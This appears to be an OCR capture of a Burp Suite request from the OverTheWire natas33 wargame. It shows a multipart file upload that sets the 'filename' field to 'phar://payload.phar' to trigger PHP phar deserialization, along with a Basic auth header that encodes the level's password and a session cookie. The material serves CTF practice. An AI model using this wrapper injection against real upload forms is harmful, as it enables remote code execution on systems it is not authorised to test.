 Pretty Raw Hex \n
3 Content-Length: 715
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMzpBUHdXREQzZlJBZjYyMjZzZ0JPQmFTcHRHd3ZYd1FoRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas33.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybHzeZGvRRR3T6wjK
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas33.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=am19qmm36sggj7mbqj0d5f4b19
15 Connection: close
16
17 ------WebKitFormBoundarybHzeZGvRRR3T6wjK
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 4096
21 ------WebKitFormBoundarybHzeZGvRRR3T6wjK
22 Content-Disposition: form-data; name="filename"
23
24 phar://payload.phar
25 ------WebKitFormBoundarybHzeZGvRRR3T6wjK
26 Content-Disposition: form-data; name="uploadedfile";
filename="payload.phar"
27 Content-Type: application/octet-stream
28
29 content doesn't matter :-)
30 ------WebKitFormBoundarybHzeZGvRRR3T6wjK--
31
Search 0 highlights